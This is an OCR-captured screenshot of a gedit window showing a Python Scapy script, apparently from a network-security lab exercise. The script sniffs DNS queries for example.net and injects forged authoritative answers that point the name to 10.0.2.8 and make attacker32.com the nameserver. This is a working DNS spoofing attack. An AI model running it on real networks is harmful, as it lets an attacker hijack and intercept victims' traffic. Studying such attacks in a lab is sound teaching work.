 dnstask7.py (~/) - gedit
En
12:47 PM
Open
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and 'example.net' in pkt[DNS].qd.qname):
                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                rdata='10.0.2.8', ttl=259200)
                # The Authority Section
                NSsec = DNSRR(rrname="example.net", type='NS',
                rdata='attacker32.com', ttl=259200)
                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,
                qdcount=1, qr=1, ancount=1, nscount=1, an=Anssec, ns=NSsec)
                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and (src host 10.0.2.9 and dst port 53)', prn=spoof_dns)
Python
Tab Width: 8
Ln 14, Col 52
INS